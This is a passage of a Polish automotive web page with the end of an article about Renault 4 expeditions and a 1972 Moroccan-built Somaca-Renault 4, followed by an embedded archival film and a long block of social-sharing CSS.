		</div>

<div class="td-paragraph-padding-2">
<h4></h4>
<h4>Quatrelle podróżniczka</h4>
<p>Oczywiście to nie koniec wypraw &#8222;Quatrelle&#8221; pod kuratelą fabryki. W latach siedemdziesiątych organizowano kolejne wyprawy, między innymi dookoła Afryki czy do Afganistanu. &#8222;Czwórki&#8221; zawsze sprawdzały się w tego typu wyprawach. W redakcji mamy egzemplarz <a href="https://group.renault.com/groupe/implantations/usine-casablanca-somaca/" target="_blank" rel="noopener noreferrer">Somaca-Renault</a> 4 z 1972 roku. Nazwa Somaca zdradza pochodzenie. Wóz został kupiony jako nowy w Casablance przez polską lekarkę i przez pierwsze kilka lat podróżował między Maroko, Algierią, a Polską. Nigdy się nie zepsuł i zawsze jest ciekawy świata. Ale o jego niezwykłej historii napiszemy innym razem.</p>
<p>Na deser zapraszamy do obejrzenia archiwalnego argentyńskiego filmu o dziarskich dziewczynach i ich Renault.</p>
<p>&nbsp;</p>
</div>
<p><iframe loading="lazy" title="DiFilm - Renault Contact Terre de Feu - Alaska 1965" width="1021" height="574" src="https://www.youtube.com/embed/6TwTZ1lt3p8?start=147&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="td-paragraph-padding-2">
<p>&nbsp;</p>
<p>Fotografie: autor, <a href="https://group.renault.com/" target="_blank" rel="noopener noreferrer">Renault</a>.</p>
</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://www.movendus.pl/tag/1965/">1965</a></li><li><a href="https://www.movendus.pl/tag/alaska/">alaska</a></li><li><a href="https://www.movendus.pl/tag/ameryka/">ameryka</a></li><li><a href="https://www.movendus.pl/tag/costa-gavras/">Costa Gavras</a></li><li><a href="https://www.movendus.pl/tag/elle/">Elle</a></li><li><a href="https://www.movendus.pl/tag/francja/">Francja</a></li><li><a href="https://www.movendus.pl/tag/lata-60/">lata 60</a></li><li><a href="https://www.movendus.pl/tag/michele-ray/">Michèle Ray</a></li><li><a href="https://www.movendus.pl/tag/modelki/">modelki</a></li><li><a href="https://www.movendus.pl/tag/podroze/">podróże</a></li><li><a href="https://www.movendus.pl/tag/quatrelle/">quatrelle</a></li><li><a href="https://www.movendus.pl/tag/r4/">R4</a></li><li><a href="https://www.movendus.pl/tag/renault/">Renault</a></li><li><a href="https://www.movendus.pl/tag/renault-4/">Renault 4</a></li><li><a href="https://www.movendus.pl/tag/somaca/">somaca</a></li><li><a href="https://www.movendus.pl/tag/somaca-renault/">somaca renault</a></li><li><a href="https://www.movendus.pl/tag/szpiedzy-tacy-jak-my/">szpiedzy tacy jak my</a></li><li><a href="https://www.movendus.pl/tag/wyprawa/">wyprawa</a></li><li><a href="https://www.movendus.pl/tag/wyprawy/">wyprawy</a></li><li><a href="https://www.movendus.pl/tag/ziemia-ognista/">ziemia ognista</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.movendus.pl/czlowiek/czworka-z-elle/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
